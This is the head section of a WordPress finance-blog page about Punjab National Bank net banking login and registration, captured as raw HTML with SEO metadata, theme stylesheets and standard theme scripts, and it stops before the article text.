

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.financegab.com/banking/pnb-net-banking/
body_size: 62417
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>PNB Net Banking: Login, Registration and Reset Password</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.financegab.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="PNB NetBanking: How to register for PNB Internet banking. Steps to guide Transfer funds, Reset password of Punjab National Bank Net Banking." />
	<link rel="canonical" href="https://www.financegab.com/banking/pnb-net-banking/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PNB Net Banking: Login, Registration and Reset Password" />
	<meta property="og:description" content="PNB NetBanking: How to register for PNB Internet banking. Steps to guide Transfer funds, Reset password of Punjab National Bank Net Banking." />
	<meta property="og:url" content="https://www.financegab.com/banking/pnb-net-banking/" />
	<meta property="og:site_name" content="Financegab" />
	<meta property="article:publisher" content="https://www.facebook.com/Financegabdotcom/" />
	<meta property="article:published_time" content="2023-11-17T11:18:10+00:00" />
	<meta property="article:modified_time" content="2024-05-01T08:29:52+00:00" />
	<meta property="og:image" content="https://www.financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking.webp" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="473" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="FinanceGAB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@finance_gab" />
	<meta name="twitter:site" content="@finance_gab" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="FinanceGAB" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.financegab.com/banking/pnb-net-banking/#article","isPartOf":{"@id":"https://www.financegab.com/banking/pnb-net-banking/"},"author":{"name":"FinanceGAB","@id":"https://www.financegab.com/#/schema/person/5e3f1c79b6a2a82030dba223a009a706"},"headline":"PNB Net Banking: Login, Registration and Reset Password","datePublished":"2023-11-17T11:18:10+00:00","dateModified":"2024-05-01T08:29:52+00:00","mainEntityOfPage":{"@id":"https://www.financegab.com/banking/pnb-net-banking/"},"wordCount":1255,"commentCount":0,"publisher":{"@id":"https://www.financegab.com/#organization"},"image":{"@id":"https://www.financegab.com/banking/pnb-net-banking/#primaryimage"},"thumbnailUrl":"https://www.financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking.webp","articleSection":["Banking"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.financegab.com/banking/pnb-net-banking/#respond"]}]},{"@type":"WebPage","@id":"https://www.financegab.com/banking/pnb-net-banking/","url":"https://www.financegab.com/banking/pnb-net-banking/","name":"PNB Net Banking: Login, Registration and Reset Password","isPartOf":{"@id":"https://www.financegab.com/#website"},"primaryImageOfPage":{"@id":"https://www.financegab.com/banking/pnb-net-banking/#primaryimage"},"image":{"@id":"https://www.financegab.com/banking/pnb-net-banking/#primaryimage"},"thumbnailUrl":"https://www.financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking.webp","datePublished":"2023-11-17T11:18:10+00:00","dateModified":"2024-05-01T08:29:52+00:00","description":"PNB NetBanking: How to register for PNB Internet banking. Steps to guide Transfer funds, Reset password of Punjab National Bank Net Banking.","breadcrumb":{"@id":"https://www.financegab.com/banking/pnb-net-banking/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.financegab.com/banking/pnb-net-banking/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.financegab.com/banking/pnb-net-banking/#primaryimage","url":"https://www.financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking.webp","contentUrl":"https://www.financegab.com/wp-content/uploads/2023/11/PNB-Net-Banking.webp","width":710,"height":473,"caption":"PNB Net Banking"},{"@type":"BreadcrumbList","@id":"https://www.financegab.com/banking/pnb-net-banking/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.financegab.com/"},{"@type":"ListItem","position":2,"name":"PNB Net Banking: Login, Registration and Reset Password"}]},{"@type":"WebSite","@id":"https://www.financegab.com/#website","url":"https://www.financegab.com/","name":"Financegab","description":"Personal Finance &amp; Investment Blog","publisher":{"@id":"https://www.financegab.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.financegab.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.financegab.com/#organization","name":"Financegab","url":"https://www.financegab.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.financegab.com/#/schema/logo/image/","url":"https://financegab.com/wp-content/uploads/2022/04/Financegab_logo.webp","contentUrl":"https://financegab.com/wp-content/uploads/2022/04/Financegab_logo.webp","width":300,"height":60,"caption":"Financegab"},"image":{"@id":"https://www.financegab.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Financegabdotcom/","https://x.com/finance_gab","https://www.instagram.com/financegabdotcom/","https://www.linkedin.com/company/financegab/"]},{"@type":"Person","@id":"https://www.financegab.com/#/schema/person/5e3f1c79b6a2a82030dba223a009a706","name":"FinanceGAB","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.financegab.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=96&r=g","caption":"FinanceGAB"},"description":"Ajeet Sharma, the founder of Financegab and a well-known name in the field of financial blogging. Blogging since 2017, he has the expertise and excellent knowledge about personal finance. Financegab is all about personal finance which aims to create awareness among people about personal finance and help them to make smart, well-informed financial decisions.","sameAs":["https://www.financegab.com/"],"url":"https://www.financegab.com/author/financegab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financegab &raquo; Feed" href="https://www.financegab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financegab &raquo; Comments Feed" href="https://www.financegab.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financegab &raquo; PNB Net Banking: Login, Registration and Reset Password Comments Feed" href="https://www.financegab.com/banking/pnb-net-banking/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.financegab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.financegab.com%2Fbanking%2Fpnb-net-banking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.financegab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.financegab.com%2Fbanking%2Fpnb-net-banking%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.financegab.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.financegab.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.financegab.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.financegab.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.financegab.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.financegab.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.financegab.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.financegab.com/wp-json/wp/v2/posts/24246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.financegab.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.financegab.com/?p=24246' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.financegab.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.financegab.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.financegab.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7cdab04ec1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
